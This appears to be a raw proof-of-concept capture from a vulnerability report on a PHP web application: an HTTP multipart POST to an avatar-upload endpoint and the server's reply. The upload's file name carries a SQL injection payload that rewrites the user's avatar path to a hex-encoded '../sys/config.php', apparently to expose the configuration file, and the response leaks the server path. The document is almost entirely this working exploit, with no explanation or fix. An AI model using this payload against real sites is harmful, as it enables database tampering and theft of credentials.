 POST /user/updateAvatar.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------23863480515288447251624244970
Content-Length: 426
Origin: http://localhost
Connection: close
Referer: http://localhost/user/edit.php
Cookie: PHPSESSID=g02unq1g1k14b6id75uqtfiur2
Upgrade-Insecure-Requests: 1
-----------------------------23863480515288447251624244970
Content-Disposition: form-data; name="upfile"; filename="',user_avatar =
0x2e2e2f7379732f636f6e6669672e706870 WHERE user_name = 'test'#.png"
Content-Type: application/octet-stream
-----------------------------23863480515288447251624244970
Content-Disposition: form-data; name="submit"
上传
-----------------------------23863480515288447251624244970--
HTTP/1.1 302 Found
Date: Wed, 04 Dec 2019 06:54:40 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: edit.php
Content-Length: 202
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Deprecated</b>:  mysql_connect(): The mysql extension is deprecated and will be removed
in the future: use mysqli or PDO instead in <b>/var/www/html/sys/config.php</b> on line
<b>17</b><br />